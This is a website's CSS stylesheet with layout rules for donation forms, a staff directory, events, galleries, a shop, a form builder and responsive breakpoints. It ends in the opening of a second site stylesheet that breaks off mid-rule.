.causes-donate__when {
	display: none;
}
.causes-donate__step__ongoing .causes-donate__when {
	display: block;
}

.causes-donate__when .generic__radio-chooser-radio:checked + .generic__radio-chooser-button {
	font-weight: bold;
}

.causes-donate__submit {
	margin-top: 1em;
}
.causes-donate__submit__ongoing {
	display: none;
}
.causes-donate__step__ongoing .causes-donate__submit__ongoing {
	display: block;
}
.causes-donate__step__ongoing .causes-donate__submit__one-time {
	display: none;
}

.causes-ongoing__donation__inactive {
	opacity: 0.6;
}

.causes-one-time__donation {
	box-shadow: 0 6px 8px rgba(0, 0, 0, 0.3);
	margin-top: 1em;
	padding: 1em;
}
.causes-one-time__donation:first-child {
	margin-top: 0;
}

.causes-receipt__table {
}

.causes-receipt__table th {
	padding-right: 1em;
	padding-bottom: 0.25em;
}


/* ============================================================
	Module - Content Areas
============================================================ */

.content-areas__content {

}

/* ============================================================
	Module - Directory
============================================================ */

.directory__item {
	display: flex;
	justify-content: space-between;
}
.directory__item + .directory__item {
	margin-top: 1em;
}

.directory__photo-link {
	display: block;
	width: 20%;
}

.directory__photo {
	display: block;
	width: 100%;
	height: auto;
}

.directory__info {
	width: 75%;
}

.directory-view__columns {
	display: flex;
}

.directory-view__photo-link {
	width: 25%;
}

.directory-view__information {
	padding-left: 1em;
	width: 75%;
}

.directory-view .directory-view__photo {
	display: block;
	width: 100%;
	height: auto;
}

.directory__position,
.directory__phone,
.directory__email {
	margin-top: 1em;
}

.directory-view .directory-view__position,
.directory-view .directory-view__phone,
.directory-view .directory-view__email {
	_margin: 0 0 1em 0;
}

.directory-view__details {
}

.directory-view__details::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.directory-view__details dt {
	clear: left;
	float: left;
	font-weight: bold;
	margin-bottom: 0.5em;
}

.directory-view__details dd {
	float: left;
	margin-left: 0.5em;
}

.directory-view__bio {
	clear: left;
}

@media all and (max-width: 767px) {
	.directory__photo-link {
		width: 30%;
	}
	
	.directory__info {
		width: 65%;
	}
}

@media all and (max-width: 399px) {
	.directory__item {
		display: block;
	}
	
	.directory__photo-link,
	.directory__info {
		width: 100%;
	}
}


/* ============================================================
	Module - Events
============================================================ */

.events__list {
	list-style-type: none;
}

.events__list__card::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.events__list__card .events__item {
    background-color: #ffffff;
    box-shadow: 0px 3px 10px 0px rgba(0, 0, 0, 0.2);
	float: left;
	margin-bottom: 1em;
    padding: 1em;
    transition: box-shadow .6s;
	width: 48%;
}
.events__item + .events__item {
	margin-top: 1em;
}
.events__list__card .events__item + .events__item {
	margin-top: 0;
	margin-bottom: 1em;
}
.events__list__card .events__item:nth-child(even) {
	margin-left: 4%;
}
.events__list__card .events__item:nth-child(odd) {
	clear: left;
}
.events__list__card .events__item:hover {
     box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.33);
}

.events__title {
	text-decoration: none;
}

.events__date {
	border: 1px solid;
	display: block;
	float: left;
	font-weight: bold;
	margin-right: 2em;
	padding: 0.125em 0;
	width: 3.5em;
	text-align: center;
}

.events__date-month,
.events__date-day {
	display: block;
}

.events__date-month {
	font-size: 90%;
	text-transform: uppercase;
}

.events__date-day {
	font-size: 140%;
}

.events__title {
	font-weight: bold;
	_margin-left: 6em;
}

.events__short-details {
	margin-top: 0.5em;
}

.events-view__registration {
	margin-top: 2em;
}


/* ============================================================
	Module - FAQs
============================================================ */

.faqs__list {
	list-style-type: none;
}

.faqs__item {
	position: relative;

	margin-top: 1em;
}
.faqs__item:first-child {
	margin-top: 0;
}

.faqs__item-indicator {
	position: absolute;
	left: 0;
	top: 0;

	transition: transform 0.4s;
}
.faqs__item__open .faqs__item-indicator {
	transform: rotate(90deg);
}

.faqs__question {
	cursor: pointer;
	font-weight: bold;
	padding-left: 1.5em;
}

.faqs__answer {
	overflow: hidden;
}

/* ============================================================
	Module - Forms
============================================================ */

.forms__contact-field-item + .forms__contact-field-item {
	margin-top: 1em;
}

.forms__question-item {
	margin-top: 1em;
}
.forms__form-list {
	list-style-type: none;
}

.forms__contact-field-list {
	list-style-type: none;
}

.forms__question-list {
	list-style-type: none;
}

.forms__range-table {
	width: 100%;
}

.forms__range-table th,
.forms__range-table td {
	text-align: center;
}




/* ============================================================
	Module - Gallery
============================================================ */

/*
.gst-gallery-active {
	-moz-user-select: none;
	-khtml-user-select: none;
	-webkit-user-select: none;
	user-select: none;
}

.gst-gallery-active .gallery__wrap {
	position: relative;

	overflow: hidden;
	padding: 0;
}

.gst-gallery-active .gallery__list {
	position: absolute;
	left: 0;
	top: 0;

	list-style-type: none;
	margin: 0;
	padding: 0;
}
.gallery__list::after {
    clear: both;
	content: " ";
    display: block;
    height: 0;
    visibility: hidden;
}

.gallery__item {
	float: left;
	margin-right: 0.5em;
	margin-bottom: 0.5em;
}
.gst-gallery-active .gallery__item {
	margin-bottom: 0;
}

.gallery__item-image {
	display: block;
}

.gallery__control-wrap {
	display: none;
	margin-top: 0.5em;
	text-align: center;
}
.gst-gallery-active .gallery__control-wrap {
	display: block;
}

.gallery__control {
	position: relative;
	width: 4em;
	height: 2em;

	border: 1px solid;
	cursor: pointer;
	display: inline-block;
	overflow: hidden;
	text-indent: 100%;
}
.gst-gallery-button-disabled {
	opacity: 0.5;
}
.gallery__control::after {
	position: absolute;
	left: 0;
	right: 0;
	top: 0;

	font-size: 185%;
	font-weight: bold;
	line-height: 1;
	text-indent: 0;
}
.gallery__control__previous::after {
	content: "<";
}
.gallery__control__next::after {
	content: ">";
}
*/

/*
.gst-gallery2__scripted .gst-gallery2__container {
	position: relative;

	overflow: hidden;
}

.gst-gallery2__scripted .gst-gallery2__items {
	_overflow: hidden;
	_padding-left: 50%;
	white-space: nowrap;
}

.gst-gallery2__item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
}

.gst-gallery2__image,
.gst-gallery2__item-link,
.gst-gallery2__label {
	display: block;
}

.gst-gallery2__controls {
	display: none;
	margin-top: 1em;
	text-align: center;
}
.gst-gallery2__scripted .gst-gallery2__controls {
	display: block;
}

.gst-gallery2__control {
	position: relative;
	width: 4em;
	height: 2em;

	border: 1px solid;
	cursor: pointer;
	display: inline-block;
	overflow: hidden;
	text-indent: 100%;
}
.gst-gallery2__control__disabled {
	opacity: 0.5;
}
.gst-gallery2__control::after {
	position: absolute;
	left: 0;
	right: 0;
	top: 0;

	font-size: 185%;
	font-weight: bold;
	line-height: 1;
	text-indent: 0;
}
.gst-gallery2__control__previous::after {
	content: "<";
}
.gst-gallery2__control__next::after {
	content: ">";
}
*/

.module-gallery__wrap {
	position: relative;

	-ms-user-select: none;
	user-select: none;
}

.module-gallery__items {
	display: flex;
	flex-wrap: wrap;
}
.gallery__style__scroll_h .module-gallery__items {
	position: relative;

	display: block;
	margin: 0 3em;
	overflow: hidden;
}

.module-gallery__sentinel {
	display: none;
}
.gallery__style__scroll_h .module-gallery__sentinel {
	display: block;
	visibility: hidden;
	width: 20%;
	padding-top: 20%;
}

.module-gallery__item {
	width: 20%;
}
.gallery__style__grid_alt .module-gallery__item {
	width: 33.333%;
}
.gallery__style__grid_alt .module-gallery__item:nth-child(5n),
.gallery__style__grid_alt .module-gallery__item:nth-child(5n+1) {
	width: 50%;
}
.gallery__style__scroll_h .module-gallery__item {
	position: absolute;
	top: 0;
	left: -20%;

	transition: left 0.2s;
}
.gallery__style__scroll_h .module-gallery__item__active { left: 0; }
.gallery__style__scroll_h .module-gallery__item__active ~ .module-gallery__item { left: 100%; }
.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item { left: 20%; }
.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item + .module-gallery__item { left: 40%; }
.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item + .module-gallery__item + .module-gallery__item { left: 60%; }
.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item + .module-gallery__item + .module-gallery__item + .module-gallery__item { left: 80%; }

.module-gallery__item-link {
	display: block;
}

.module-gallery__item-image {
	display: block;
	width: 100%;
	height: auto;
}
.gallery__style__scroll_h .module-gallery__item-image {
	background-color: #000005;
}

.module-gallery__control {
	position: absolute;
	top: 50%;
	height: 1em;
	width: 1em;
	z-index: 100;
	transform: translateY(-50%);
	display: none;

	cursor: pointer;
	font-size: 300%;
	text-align: center;

	font-family: 'Material Icons';
	font-weight: normal;
	font-style: normal;
	line-height: 1;
	letter-spacing: normal;
	text-transform: none;
	white-space: nowrap;
	word-wrap: normal;
	direction: ltr;
	-moz-font-feature-settings: 'liga';
	-moz-osx-font-smoothing: grayscale;
}
.module-gallery__control__previous {
	left: 0;
}
.module-gallery__control__next {
	right: 0;
}
.gallery__style__scroll_h .module-gallery__control {
	display: block;
}


/* ============================================================
	Module - Locations
============================================================ */

.locations__map {
	border: 1px solid black;
	height: 300px;
}

.locations__list {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	list-style-type: none;
}

.locations__wrap #adp-placemark td,
.locations__wrap .adp-placemark td {
	padding: 0.25em;
	vertical-align: middle;
}

.locations__wrap #adp-placemark .adp-marker,
.locations__wrap .adp-placemark .adp-marker {
	display: block;
}

.locations__location-title {
	font-weight: bold;
}

/*
.gst-map-location + .gst-map-location {
	margin-top: 1em;
}

.gst-map-title,
.gst-map-address,
.gst-map-phone {
	display: block;
}
*/

.locations__location {
	margin-top: 1em;
    width: calc(50% - 0.5em);
}

.locations__location-title,
.locations__location-address,
.locations__location-phone {
    display: block;
	margin-bottom: 0.5em;
}

.locations__location-getdirections a {
	border: 1px solid;
	display:inline-block;
	padding: 0.5em 1em;
}

/*
.locations__location-getdirections {
    display: block;
    width: 150px;
	border: 1px solid;
    text-align: center;
	padding: 0.5em 1em;
	margin-top: 0.5em;
}
*/

.locations__location-directions-form {
	margin-top: 1em;
}


/* ============================================================
	Module - News
============================================================ */

.news__list {
	list-style-type: none;
}

.news__list__card::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.news__list__card .news__item {
    background-color: #ffffff;
    box-shadow: 0px 3px 10px 0px rgba(0, 0, 0, 0.2);
	float: left;
	margin-bottom: 1em;
    padding: 1em;
    transition: box-shadow .6s;
	width: 48%;
}
.news__item + .news__item {
	margin-top: 1em;
}
.news__list__card .news__item + .news__item {
	margin-top: 0;
	margin-bottom: 1em;
}
.news__list__card .news__item:nth-child(even) {
	margin-left: 4%;
}
.news__list__card .news__item:nth-child(odd) {
	clear: left;
}
.news__list__card .news__item:hover {
     box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.33);
}

.news__thumbnail {
	width: 6em;
	height: auto;
	display: block;
	float: left;
	margin: 0 1em 0 0;
}

.news__link {
	text-decoration: none;
}

/* ============================================================
	Module - Page Headers
============================================================ */

.page-headers {
	position: relative;
}

.page-headers__list {
	list-style-type: none;
}

.page-headers__item {
	position: relative;
	width: 100%;
}
.page-headers__item + .page-headers__item {
	display: none;
}
.page-headers__item.cycle-sentinel + .page-headers__item.cycle-slide {
	display: block;
}

.page-headers__link {
	display: block;
}

.page-headers__image {
	display: block;
	height: auto;
	width: 100%;
}

.page-headers__overlay {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;

	background-color: rgba(255, 255, 255, 0.5);
	padding: 1em;
	text-align: center;
}

.page-headers__button {
	display: inline-block;
}

.page-headers__prev,
.page-headers__next {
	position: absolute;
	top: 50%;
	z-index: 200;
}
.page-headers__prev {
	left: 0;
}
.page-headers__next {
	right: 0;
}

.page-headers__pager {
	display: none;
}

/* ============================================================
	Module - Testimonials
============================================================ */

.testimonials__list {
	list-style-type: none;
}

.testimonials__list__card::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.testimonials__list__card .testimonials__item {
    background-color: #ffffff;
    box-shadow: 0px 3px 10px 0px rgba(0, 0, 0, 0.2);
	float: left;
	margin-bottom: 1em;
    padding: 1em;
    transition: box-shadow .6s;
	width: 48%;
}
.testimonials__item + .testimonials__item {
	margin-top: 2em;
}
.testimonials__list__card .testimonials__item + .testimonials__item {
	margin-top: 0;
	margin-bottom: 1em;
}
.testimonials__list__card .testimonials__item:nth-child(even) {
	margin-left: 4%;
}
.testimonials__list__card .testimonials__item:nth-child(odd) {
	clear: left;
}
.testimonials__list__card .testimonials__item:hover {
     box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.33);
}

.testimonials__quote::before {
	content: "\201C";
	display: inline;
}

.testimonials__quote:after {
	content: "\201D";
	display: inline;
}

.testimonials__citation {
	display: block;
	margin-top: 0.5em;
	font-size: .8em;
}

.testimonials__citation-person,
.testimonials__citation-position,
.testimonials__citation-company {
	display: block;
}

.testimonials__citation-person {
	color: #4b4b4b;
	font-size: 1.2em;
}


/* ============================================================
	Module - Video Banners
============================================================ */

.module-video-banners__video-wrap {
	padding: 0;
}

.module-video-banners__video {
	display: block;
	width: 100%;
	height: auto;
}


/* ============================================================================
	Nav
	
	2020-01-23: New Flex feature: fill-available
		This makes the top-level nav items, however many, expand to fill the
		horizontal space available. Causes really long nav titles to wrap such
		that the nav stays one row tall.
		Recommend: text-align center on the items and indicating their box,
		else the text placement looks odd.
	
	2020-01-23: New Flex features: left and right
		These make the top-level nav items left or right aligned, like
		text-align on inline-block items, but without inheriting down. If the
		nav gets too wide, flex causes really long nav titles to wrap such that
		the nav stays one row tall.
============================================================================ */

/*
.nav__list {
	position: absolute;
	left: 100%;
	top: 0;
	width: 250px;
	z-index: 300;

	background-color: white;
	box-shadow: 0 0.185em 0.5em rgba(0, 0, 0, 0.15);
	display: none;
}
.nav__clamp__right > .nav__list {
	left: auto;
	right: 100%;
}
.nav__list__level-1 {
	position: static;
	width: 100%;

	box-shadow: none;
	display: block;
}
.nav__list__level-2 {
	left: 0;
	top: 100%;
}
.nav__clamp__right > .nav__list__level-2 {
	right: 0;
}
.nav__flex__fill-available .nav__list__level-1 {
	display: flex;
	flex-direction: row;
}
.nav__flex__left .nav__list__level-1 {
	display: flex;
	flex-direction: row;
	justify-content: flex-start;
}
.nav__flex__right .nav__list__level-1 {
	display: flex;
	flex-direction: row;
	justify-content: flex-end;
}

.nav__item {
	position: relative;

	vertical-align: top;
}
.nav__item__level-1 {
	display: inline-block;
}
.nav__flex__fill-available .nav__item__level-1 {
	flex-grow: 1;
}

.nav__item:hover > .nav__list,
.nav__item__open > .nav__list {
	display: block;
}

.nav__link {
	background-color: var(--nav-item-bg);
	display: block;
	padding: 0.5em 1em;
}
.nav__flex__fill-available .nav__link__level-1,
.nav__flex__left .nav__link__level-1,
.nav__flex__right .nav__link__level-1 {
	height: 100%;
}
.nav__item:hover > .nav__link,
.nav__item__current > .nav__link {
	background-color: var(--nav-item-bg-hover);
}
*/


/* ============================================================
	Main Content
============================================================ */

.cms-content::after {
    clear: both;
    content: " ";
    display: block;
    height: 0;
    overflow: hidden;
}

.cms-content img {
	margin: 1em;
}

.cms-content img[style="float: left;"] {
	margin: 1em 1em 1em 0;
}

.cms-content img[style="float: right;"] {
	margin: 1em 0 1em 1em;
}

.cms-content ul {
	list-style-type: disc;
}

.cms-content ol {
	list-style-type: decimal;
}

.cms-content th {
	font-weight: bold;
}
.cms-content table.plain th {
	font-weight: normal;
}

.cms-content td + td,
.cms-content th + th,
.cms-content th + td {
	padding-left: 0.25em;
}
.cms-content table.plain td + td,
.cms-content table.plain th + th,
.cms-content table.plain th + td {
	padding-left: 0;
}

.cms-content tr + tr td,
.cms-content tr + tr th,
.cms-content thead + tbody td {
	padding-top: 0.25em;
}
.cms-content table.plain tr + tr td,
.cms-content table.plain tr + tr th,
.cms-content table.plain thead + tbody td {
	padding-top: 0;
}

/* ============================================================
	Footer
============================================================ */

.footer::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.footer__inner {
	padding: 1em;
	text-align: center;
}

.footer__inner a {
	text-decoration: none;
}

/* ============================================================
	Main
============================================================ */

main::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

/* ============================================================
	Shop
============================================================ */

.shop {
	display: flex;
	flex-flow: row-reverse;
}

.shop__primary {
	padding: 1em;
	width: 75%;
}

.shop__secondary {
	padding: 1em;
	width: 25%;
}

.shop__sidebar-controls {
	margin-top: 1em;
}

.shop__products-list {
	text-align: center;
}

.shop__products-list-link {
	display: block;
}

.shop__products-list-image {
	display: block;
	width: 100%;
	height: auto;
}

.shop__products-list-item {
	display: inline-block;
	margin-bottom: 1em;
	vertical-align: top;
	width: 32%;
}

.shop__sidebar-categories {
	padding-left: 1em;
}
.shop__sidebar-categories__root {
	padding-left: 0;
}

.shop__twocol::after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
}

.shop-cart__after-footer {
	display: none;
	text-align: right;
}

.shop-cart__table {
	width: 100%;
}

.shop-cart__table .nothing {
	text-align: center;
}

.shop-cart__table tfoot {
	text-align: right;
}

.shop-cart__table tfoot td {
	padding-top: 0.25em;
	padding-bottom: 0.25em;
}

.shop-cart__td {
	vertical-align: middle;
}
.shop-cart__td + .shop-cart__td {
	padding-left: 0.5em;
}

.shop-cart__th + .shop-cart__th {
	padding-left: 0.5em;
}

.shop-cart__td__quantity,
.shop-cart__td__item-name {
	text-align: left;
}

.shop-cart__td__unit-price,
.shop-cart__td__price {
	text-align: right;
}

.shop-cart__th__quantity,
.shop-cart__th__item-name {
	text-align: left;
}

.shop-cart__th__unit-price,
.shop-cart__th__price {
	text-align: right;
}

.shop-cart__td__thumb img {
	margin: 0;
	max-height: 100px;
	max-width: 100px;
}

.shop-cart__td__quantity input {
	width: 4em;
	text-align: center;
}

.shop-cart__tr__shipping td,
.shop-cart__tr__subtotal td,
.shop-cart__tr__tax td,
.shop-cart__tr__total td {
	text-align: right;
}

.shop-checkout__payment-types {
	display: grid;
	grid-template-columns: 1fr 1fr;
	grid-gap: 1em;
}

.shop-order__billing {
	float: left;
	width: 49%;
}

.shop-order__shipping {
	float: right;
	width: 49%;
}

.shop-orders__orders {
	width: 100%;
}

.shop-orders__orders th {
	text-align: left;
}

.shop-product__a2c-form button {
	width: 100%;
}

.shop-product__description {
	clear: both;
}

.shop-product__info {
	float: right;
	width: 48%;
}

.shop-product__photos {
	float: left;
	width: 48%;
}

.shop-product__photos-list {
	margin-top: 1em;
	text-align: center;
}

.shop-product__photo {
	display: inline-block;
	width: 24%;
}

.shop-product__photo-link {
	display: block;
}

.shop-product__photo-image {
	display: block;
	width: 100%;
	height: auto;
}

.shop-product__primary-photo {
	display: block;
}

.shop-product__primary-photo-image {
	display: block;
	width: 100%;
	height: auto;
}

.shop-product__tag-list,
.shop-product__tag {
	display: inline;
}


/* ============================================================
	Form Builder 3.0
============================================================ */

.fb3__form fieldset + fieldset {
	margin-top: 1em;
}

.fb3__captcha-image {
	display: inline;
	vertical-align: middle;
}

.fb3__field + .fb3__field,
.fb3__field__captcha {
	margin-top: 1em;
}

.fb3__field-label,
.fb3__field-heading,
.fb3__field-heading-text,
.fb3__field-subheading,
.fb3__field-input,
.fb3__field-part,
.fb3__field-part-heading,
.fb3__field-select,
.fb3__file {
	display: block;
	font-weight: normal;
	color: inherit;
}

.fb3__field-input,
.fb3__field-select {
	width: 100%;
	border: 1px solid;
	border-color: var(--fb3-field-border);
}
/*
.fb3__field__focus .fb3__field-input,
.fb3__field__focus .fb3__field-select,
*/
.fb3__field:focus-within .fb3__field-input,
.fb3__field:focus-within .fb3__field-select {
	border-color: var(--fb3-field-border-focus);
	outline: none;
}

.fb3__field-heading__use-placeholder {
	display: none;
}

.fb3__field-heading-text {
	font-size:.9em;
}
.fb3__field__required .fb3__field-heading-text:after {
	content: "*";
	display: inline;
}

.fb3__field-subheading {
	font-size: 80%;
}

.fb3__field-parts::after {
    clear: both;
    content: " ";
    display: block;
    height: 0;
    visibility: hidden;
}

.fb3__field__address .fb3__field-part {
	float: left;
	width: 100%;
}

.fb3__field__address .fb3__field-part__city {
	width: 50%;
}

.fb3__field__address .fb3__field-part__state {
	width: 23%;
	margin-left: 2%;
}

.fb3__field__address .fb3__field-part__postal_code {
	width: 23%;
	margin-left: 2%;
}

.fb3__field-part-heading {
	font-size: 80%;
}


.fb3__field__captcha .fb3__field-input {
	display: inline;
	max-width: 100px;
}

.fb3__field__phone .fb3__field-part {
	float: left;
}

.fb3__field__phone .fb3__field-part__area {
	width: 28.8%;
}

.fb3__field__phone .fb3__field-part__exchange {
	width: 28.8%;
	margin-left: 2%;
}

.fb3__field__phone .fb3__field-part__subscriber {
	width: 38.4%;
	margin-left: 2%;
}

.fb3__checkbox,
.fb3__radio {
	margin-right: 0.5em;
}

.fb3__field__checkbox-wrapper .fb3__field-part + .fb3__field-part,
.fb3__field__radio-wrapper .fb3__field-part + .fb3__field-part {
	margin-top: 0.5em;
}

.fb3__field__checkbox-wrapper .fb3__field-part-heading,
.fb3__field__radio-wrapper .fb3__field-part-heading {
	display: inline;
}

/* ============================================================
	Users
============================================================ */

.users-home__actions {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}

.users-home__action {
	margin-bottom: 1em;
	width: 32%;
}

.users-home__action-link {
	background-color: var(--interactive-item-bg);
	display: block;
	padding: 1em;
	transition: background-color 0.2s;
}
.users-home__action-link:hover {
	background-color: var(--interactive-item-bg-hover);
}

.users-login__actions {
	margin-top: 1em;
}

.users-payment-method-add__payment-types {
	display: grid;
	grid-template-columns: 1fr 1fr;
	grid-gap: 1em;
}

/* ============================================================
	Mobile-friendly tables
============================================================ */

.gst-table-wrap {
	max-width: 100%;
	overflow: auto;
}

/* ============================================================
	Header
============================================================ */

.header::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.header__logo-link {
	display: block;
}

.header__logo-image {
	display: block;
	max-width: 100%;
	height: auto;
}

/* ============================================================
	Responsive Styles
============================================================ */

/*
	Gallery before:
		5, 4: 767-, 3: 550-, 2: 399-, 1: 320-
	Gallery after:
		5, 4: 959-, 3: 767-, 2: 550-, 1: 399-
*/

@media all and (max-width: 1199px) {
	/* 4up becomes a 3up */
	.generic__4up .generic__part { width: 33.333%; }
	.generic__4up .generic__part:nth-child(4n+1) {
		clear: none;
	}
	.generic__4up .generic__part:nth-child(3n+1) {
		clear: left;
	}
	
	.generic__4space .generic__part { width: 32%; }
	.generic__4space .generic__part:nth-child(4n+1) {
		clear: none;
		margin-left: 2%;
	}
	.generic__4space .generic__part:nth-child(3n+1) {
		clear: left;
		margin-left: 0;
	}
}

@media all and (max-width: 959px) {
	.gallery__style__scroll_h .module-gallery__sentinel {
		width: 25%;
		padding-top: 25%;
	}
	
	.module-gallery__item {
		width: 25%;
	}
	.gallery__style__scroll_h .module-gallery__item {
		left: -25%;
	}
	.gallery__style__scroll_h .module-gallery__item__active { left: 0; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item { left: 25%; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item + .module-gallery__item { left: 50%; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item + .module-gallery__item + .module-gallery__item { left: 75%; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item + .module-gallery__item + .module-gallery__item + .module-gallery__item { left: 100%; }
	
	.gallery__style__scroll_h .module-gallery__item-image {
		background-color: #000004;
	}
}

@media all and (max-width: 899px) {
	/* 4up & 3up becomes a 2up */
	.generic__4up .generic__part,
	.generic__3up .generic__part {
		width: 50%;
	}
	.generic__4up .generic__part:nth-child(3n+1),
	.generic__3up .generic__part:nth-child(3n+1) {
		clear: none;
	}
	.generic__4up .generic__part:nth-child(odd),
	.generic__3up .generic__part:nth-child(odd) {
		clear: left;
	}
	
	.generic__4space .generic__part,
	.generic__3space .generic__part {
		width: 49%;
	}
	.generic__4space .generic__part:nth-child(3n+1),
	.generic__3space .generic__part:nth-child(3n+1) {
		clear: none;
		margin-left: 2%;
	}
	.generic__4space .generic__part:nth-child(odd),
	.generic__3space .generic__part:nth-child(odd) {
		clear: left;
		margin-left: 0;
	}
}

@media all and (max-width: 767px) {
	/*
	.nav {
		display: none;
	}
	
	.dynamic-nav {
		display: block;
	}
	*/
	
	.gallery__style__scroll_h .module-gallery__sentinel {
		width: 33.333%;
		padding-top: 33.333%;
	}
	
	.module-gallery__item {
		width: 33.333%;
	}
	.gallery__style__scroll_h .module-gallery__item {
		left: -33.333%;
	}
	.gallery__style__scroll_h .module-gallery__item__active { left: 0; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item { left: 33.333%; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item + .module-gallery__item { left: 66.666%; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item + .module-gallery__item + .module-gallery__item { left: 100%; }
	
	.gallery__style__scroll_h .module-gallery__item-image {
		background-color: #000003;
	}
	
	.locations__list {
		display: block;
	}
	
	.locations__location {
		width: 100%;
	}
}

@media all and (max-width: 699px) {
	.shop__primary {
		float: none;
		margin-bottom: 1em;
		width: 100%;
	}
	
	.shop__products-list-item {
		width: 48%;
	}
	
	.shop__secondary {
		float: none;
		width: 100%;
	}
	
	.shop-cart__table,
	.shop-cart__table > tbody,
	.shop-cart__tr,
	.shop-cart__th,
	.shop-cart__td {
		display: block;
	}
	
	.shop-cart__table > thead,
	.shop-cart__table > tfoot {
		display: none;
	}
	
	.shop-cart__table .cart-item-product:after {
		clear: both;
		content: " ";
		display: block;
		height: 0;
		overflow: hidden;
	}
	
	.shop-cart__tr {
		margin: 1em 0;
	}
	
	.shop-cart__td {
		margin-left: 160px;
	}
	
	.shop-cart__td__thumb {
		float: left;
		margin-left: 0;
		width: 140px;
	}
	.shop-cart__td__thumb img {
		display: block;
		max-height: 100%;
		max-width: 100%;
		width: 100%;
		height: auto;
	}
	
	.shop-cart__td__unit-price,
	.shop-cart__td__price {
    	text-align: left;
	}
	.shop-cart__td__unit-price:before {
		content: "Unit Price: ";
		display: inline;
	}
	.shop-cart__td__price:before {
		content: "Price: ";
		display: inline;
	}
	
	.shop-cart__after-footer {
		display: block;
	}
	
}

@media all and (max-width: 600px) {
	.cms-content img[style="float: left;"],
	.cms-content img[style="float: right;"] {
		max-width: 50%;
	}
}

@media all and (max-width: 550px) {
	.gallery__style__scroll_h .module-gallery__sentinel {
		width: 50%;
		padding-top: 50%;
	}
	
	.module-gallery__item {
		width: 50%;
	}
	.gallery__style__grid_alt .module-gallery__item:nth-child(n) {
		width: 100%;
	}
	.gallery__style__scroll_h .module-gallery__item {
		left: -50%;
	}
	.gallery__style__scroll_h .module-gallery__item__active { left: 0; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item { left: 50%; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item + .module-gallery__item { left: 100%; }
	
	.gallery__style__scroll_h .module-gallery__item-image {
		background-color: #000002;
	}
	
	/* All ups become a 1up */
	.generic__2up .generic__part,
	.generic__3up .generic__part,
	.generic__4up .generic__part {
		width: 100%;
	}
	
	.generic__2space .generic__part,
	.generic__3space .generic__part,
	.generic__4space .generic__part {
		width: 100%;
	}
	.generic__2space .generic__part:nth-child(n),
	.generic__3space .generic__part:nth-child(n),
	.generic__4space .generic__part:nth-child(n) {
		margin-left: 0;
	}
	
	.events__list__card .events__item {
		float: none;
		width: 100%;
	}
	.events__list__card .events__item:nth-child(even) {
		margin-left: 0;
	}
	
	.news__list__card .news__item {
		float: none;
		width: 100%;
	}
	.news__list__card .news__item:nth-child(even) {
		margin-left: 0;
	}
	
	.testimonials__list__card .testimonials__item {
		float: none;
		width: 100%;
	}
	.testimonials__list__card .testimonials__item:nth-child(even) {
		margin-left: 0;
	}
}

@media all and (max-width: 499px) {
	.shop__products-list-item {
		display: block;
		width: 100%;
	}
	
	.shop-product__info {
		float: none;
		width: 100%;
	}
	
	.shop-product__photos {
	    float: none;
	    width: 100%;
	    margin-bottom: 1em;
	}
}

@media all and (max-width: 479px) {
	.fb3__field__address .fb3__field-part__city {
		width: 100%;
	}
	
	.fb3__field__address .fb3__field-part__state {
		width: 48%;
		margin-left: 0;
	}
	
	.fb3__field__address .fb3__field-part__postal_code {
		width: 48%;
	}
	
	.gallery__style__scroll_h .module-gallery__sentinel {
		width: 100%;
		padding-top: 100%;
	}
	
	.module-gallery__item {
		width: 100%;
	}
	.gallery__style__scroll_h .module-gallery__item {
		left: -100%;
	}
	.gallery__style__scroll_h .module-gallery__item__active { left: 0; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item { left: 100%; }
	
	.gallery__style__scroll_h .module-gallery__item-image {
		background-color: #000001;
	}
}

@media all and (max-width: 399px) {
	.shop-cart__td {
		margin-left: 0;
	}
	
	.shop-cart__td__thumb {
		float: none;
		margin-left: 0;
		width: 100%;
	}
}

@media all and (max-width: 320px) {
	.fb3__field__address .fb3__field-part__state {
		width: 100%;
	}
	
	.fb3__field__address .fb3__field-part__postal_code {
		width: 100%;
		margin-left: 0;
	}
	
	.fb3__field__phone .fb3__field-part__area,
	.fb3__field__phone .fb3__field-part__exchange,
	.fb3__field__phone .fb3__field-part__subscriber {
		width: 100%;
		margin-left: 0;
	}
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://orcbc.org/libraries/public/site.tpl.css?rev=3
body_size: 5978
content:
/* ============================================================
	Replace me with the Actual Design
============================================================ */

html,
body {
	font-family: 'Montserrat', sans-serif;
	font-size:20px;
	letter-spacing: .4px;
	color:#444444;
	scroll-behavior: smooth;
}

a {
	transition: 0.3s;
}
.cms-content a,
.cms-content a:visited{
	color:#8e788d;
	font-weight:bold;
}
.cms-content a:hover{
	color: #859bb3;
}

.body {
	--bg-color-dark: #9b4057;
	--heading-main-color: #8900a5;
